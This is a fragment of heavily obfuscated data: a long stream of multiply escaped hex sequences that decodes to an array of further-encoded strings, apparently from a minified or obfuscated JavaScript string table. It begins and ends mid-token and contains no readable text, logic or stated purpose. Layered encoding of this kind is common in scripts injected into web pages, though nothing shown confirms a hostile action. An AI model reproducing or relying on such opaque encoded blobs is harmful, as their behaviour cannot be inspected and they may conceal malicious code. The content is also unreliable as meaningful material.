7\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c